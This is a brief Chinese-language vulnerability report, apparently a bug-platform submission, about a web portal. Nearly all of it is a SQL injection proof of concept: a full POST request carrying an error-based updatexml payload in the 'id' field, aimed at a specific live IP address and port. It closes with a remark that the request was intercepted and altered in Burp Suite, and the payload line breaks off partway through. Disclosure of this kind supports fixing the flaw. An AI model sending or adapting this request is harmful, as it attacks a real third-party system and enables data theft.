**漏洞URL：**  
<http://61.184.79.92:8090/portal/default/login>

Poc：

POST /mobile/document/updateparase HTTP/1.1  
Host: 61.184.79.92:8090  
User-Agent:Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.137 Safari/4E423F  
Content-Type: application/x-www-form-urlencoded  
Content-Length: 93

id=123%20or%20updatexml%281%2Cconcat%280x7e%2C%28SELECT%20md5%28123456%29%29%2C0x7e%29%2C1%



bp抓包改包

